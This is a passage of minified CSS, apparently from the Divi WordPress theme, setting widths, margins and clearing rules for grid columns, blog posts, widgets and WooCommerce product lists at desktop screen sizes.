.et_pb_module{margin-bottom:5.82%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4{width:44.17989%;margin-right:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6{width:25.573%;margin-right:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.667%;margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:28.353%;margin-right:7.47%;margin-bottom:7.47%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.941%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:45.758%;margin-right:8.483%;margin-bottom:8.483%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.967%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:45.242%;margin-right:9.516%;margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:44.18%;margin-right:11.64%;margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:14.986%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:26.347%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_widget{width:100%;margin-bottom:35.256%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:45.517%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:none}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 